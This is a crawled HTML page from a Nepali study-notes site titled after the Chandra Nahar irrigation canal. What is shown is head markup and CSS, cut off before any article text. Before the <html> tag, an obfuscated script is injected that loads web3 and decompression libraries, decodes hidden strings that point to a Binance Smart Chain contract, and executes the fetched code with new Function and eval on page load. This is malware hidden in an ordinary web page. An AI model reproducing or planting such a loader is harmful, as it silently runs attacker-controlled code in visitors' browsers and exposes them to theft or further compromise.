

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/4577
body_size: 14761
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>Chandra Nahar (Canal ): First Irrigation System Made  By Chandra Shumsher |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 